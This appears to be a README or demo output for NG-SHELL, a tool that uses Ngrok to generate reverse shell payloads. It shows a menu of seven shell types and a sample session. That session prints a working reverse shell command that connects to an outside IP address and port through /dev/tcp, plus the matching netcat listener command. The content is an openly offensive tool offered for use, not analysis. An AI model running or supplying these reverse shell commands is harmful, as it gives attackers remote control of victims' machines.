 NG-SHELL
<--- Tool by N4s1rl1 --->
Enter the port you want to use
ng-shell --> 443
Starting Ngrok in a new terminal window...
Warning: Do not close the newly opened terminal for Ngrok to work!
Waiting for Ngrok to start...
Select the reverse shell you want to generate
[1] bash -i
[2] nc mkfifo
[3] nc -c
[4] php
[5] python
[6] ruby
[7] socat (TTY)
Enter the number of the reverse shell
ng-shell --> 1
Reverse Shell Command: sh -i >& /dev/tcp/3.6.30.85/15647 0>&1
Netcat Listening Command: nc -nvlp 443
If you want to stop Ngrok, use the following command:
kill $(ps aux | grep 'ngrok tcp 443' | grep -v grep | awk '{print $2}')